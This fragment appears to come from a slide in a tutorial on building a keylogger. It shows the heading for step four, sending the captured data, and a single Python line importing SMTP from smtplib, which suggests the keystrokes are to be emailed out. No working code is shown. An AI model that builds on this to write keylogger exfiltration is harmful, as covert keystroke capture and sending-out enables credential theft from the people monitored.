

# Keylogger: 4- Send data
First
From smtplib import SMTP